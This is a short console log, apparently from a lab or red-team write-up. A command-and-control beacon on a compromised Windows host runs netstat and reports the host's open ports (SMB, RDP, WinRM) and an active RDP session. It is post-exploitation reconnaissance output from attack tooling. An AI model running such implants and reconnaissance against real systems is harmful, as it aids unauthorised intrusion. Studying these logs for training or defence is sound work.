 beacon> run netstat -anp tcp
[*] Tasked beacon to run: netstat -anp tcp
[+] host called home, sent: 34 bytes
[+] received output:
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49671 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49673 0.0.0.0:0 LISTENING
TCP 10.10.17.231:139 0.0.0.0:0 LISTENING
TCP 10.10.17.231:3389 10.10.0.100:60106 ESTABLISHED